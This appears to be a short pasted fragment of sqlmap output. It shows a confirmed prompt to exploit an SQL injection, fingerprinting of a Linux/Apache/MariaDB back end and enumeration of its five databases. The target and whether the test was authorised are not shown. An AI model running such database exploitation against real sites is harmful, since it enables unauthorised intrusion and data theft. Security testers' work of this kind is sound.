 do you want to exploit this SQL injection? [Y/n] Y
[13:24:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[13:24:15] [INFO] fetching database names
[13:24:15] [INFO] retrieved: 'information_schema'
[13:24:15] [INFO] retrieved: 'performance_schema'
[13:24:15] [INFO] retrieved: 'mysql'
[13:24:15] [INFO] retrieved: 'register'
[13:24:15] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] register
[*] sys